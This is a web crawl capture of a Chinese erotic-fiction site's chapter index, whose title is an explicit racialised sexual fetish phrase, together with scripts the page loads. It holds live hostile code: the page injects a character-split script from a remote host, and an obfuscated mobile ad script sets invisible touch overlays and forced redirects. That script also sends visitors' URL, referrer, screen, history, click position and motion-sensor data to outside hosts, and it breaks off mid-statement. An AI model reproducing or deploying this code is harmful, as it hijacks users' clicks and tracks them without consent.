

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/index/63251/
body_size: 2681
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>屈从于黑人肉棒的澄闪将博士变成恋足龟男最新章节列表,屈从于黑人肉棒的澄闪将博士变成恋足龟男最新章节目录_污书屋手机站</title>
    <meta name="generator" content="污书屋手机站" />
    <meta name="keywords" content="屈从于黑人肉棒的澄闪将博士变成恋足龟男,屈从于黑人肉棒的澄闪将博士变成恋足龟男最新章节" />
    <meta name="description" content="屈从于黑人肉棒的澄闪将博士变成恋足龟男最新章节由网友提供，《屈从于黑人肉棒的澄闪将博士变成恋足龟男》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的高辣小说，污书屋免费提供屈从于黑人肉棒的澄闪将博士变成恋足龟男最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="屈从于黑人肉棒的澄闪将博士变成恋足龟男" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="http://cyberbees.org/static/3in1_bqg/nocover.jpg" />
    <meta property="og:novel:category" content="高辣小说" />
    <meta property="og:novel:author" content="acdd S Of I" />
    <meta property="og:novel:book_name" content="屈从于黑人肉棒的澄闪将博士变成恋足龟男" />
    <meta property="og:novel:read_url" content="/index/63251/" />
    <meta property="og:url" content="/index/63251/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2023-05-26 20:03:35" />
    <meta property="og:novel:latest_chapter_name" content="恶堕最后竟有意外反转？（02下）" />
    <meta property="og:novel:latest_chapter_url" content="/63/63251/2788702.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">屈从于黑人肉棒的澄闪将博士变成恋足龟男</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="http://cyberbees.org/static/3in1_bqg/nocover.jpg" />
            <b class="author">作者：acdd S Of I</b>
            <p class="sort">类别：高辣小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/63/63251/2788702.html" title="">恶堕最后竟有意外反转？（02下）</a></p>
            <p class="">更新：2023-05-26 20:03:35</p>
        </div>

        <p class="btn">
            <a href="/63/63251/2788697.html">开始阅读</a><a href="javascript:addbookcase('63251','屈从于黑人肉棒的澄闪将博士变成恋足龟男')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2023-05-26 20:03:35</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/63/63251/2788702.html">恶堕最后竟有意外反转？（02下）</a></p>
                                <p><a href="/63/63251/2788701.html">恶堕最后竟有意外反转？（02中）</a></p>
                                <p><a href="/63/63251/2788700.html">恶堕最后竟有意外反转？（02上）</a></p>
                                <p><a href="/63/63251/2788699.html">恶堕最后竟有意外反转？（01下）</a></p>
                                <p><a href="/63/63251/2788698.html">恶堕最后竟有意外反转？（01中）</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>屈从于黑人肉棒的澄闪将博士变成恋足龟男正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/63/63251/2788697.html">恶堕最后竟有意外反转？（01上）</a></p>
                            <p><a href="/63/63251/2788698.html">恶堕最后竟有意外反转？（01中）</a></p>
                            <p><a href="/63/63251/2788699.html">恶堕最后竟有意外反转？（01下）</a></p>
                            <p><a href="/63/63251/2788700.html">恶堕最后竟有意外反转？（02上）</a></p>
                            <p><a href="/63/63251/2788701.html">恶堕最后竟有意外反转？（02中）</a></p>
                            <p><a href="/63/63251/2788702.html">恶堕最后竟有意外反转？（02下）</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/63251/" selected="selected">1 - 6章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1916tc.g17evu.com:8004/d/6476?t=0.7070814019727414
body_size: 1129
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1K{{}}n@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}soQ}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}KF(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXmL25_TFF0}@}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q}KF(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q}KF(mp}1YX_m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'))